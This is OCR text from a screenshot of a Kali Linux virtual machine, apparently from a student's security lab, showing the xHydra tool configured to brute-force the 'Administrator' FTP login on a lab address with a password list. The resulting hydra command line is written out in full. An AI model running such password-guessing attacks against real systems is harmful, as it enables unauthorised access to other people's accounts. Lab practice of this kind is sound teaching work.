 kali-linux-2024.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.1-vmware-a... bai2ttcsB21DCAT056 bai4ttcsB21DCAT056
1 2 3 4 13:31
kali@B21AT056-Dat-Kali: ~
File Actions Edit View Help
(kali㉿B21AT056-Dat-Kali)-[~]
$ echo "Nguyen Duy Dat B21DCAT056"
Nguyen Duy Dat B21DCAT056
(kali㉿B21AT056-Dat-Kali)-[~]
$ date
Mon Apr  8 01:31:14 PM EDT 2024
(kali㉿B21AT056-Dat-Kali)-[~]
$
xHydra
Quit
Target Passwords Tuning Specific Start
Username
Username Administrator
Username List
Loop around users Protocol does not require usernames
Password
Password yourpass
Password List /home/kali/passlist.txt
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -l Administrator -P /home/kali/passlist.txt -t 16 10.10.19.202 ftp
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.